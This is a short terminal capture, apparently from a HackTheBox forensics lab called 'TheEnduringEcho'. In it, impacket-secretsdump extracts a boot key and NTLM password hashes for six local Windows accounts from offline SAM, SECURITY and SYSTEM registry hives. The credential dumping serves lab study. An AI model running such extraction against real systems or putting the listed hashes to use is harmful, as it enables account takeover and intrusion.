 ┌─[vivisghost@HackTheBox]─[~/TheEnduringEcho/C/Windows/System32/config]
└──╼ $impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x3a2999e73d3448fb21e14bbd9a9480d1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:02679f6b636628c0822c7f9836b84282::
Werni:1002:aad3b435b51404eeaad3b435b51404ee:0fa16c6a581bf468c6a83510926b8358:::
svc_netupd:1003:aad3b435b51404eeaad3b435b51404ee:532303a6fa70b02c905f950b60d7da51:::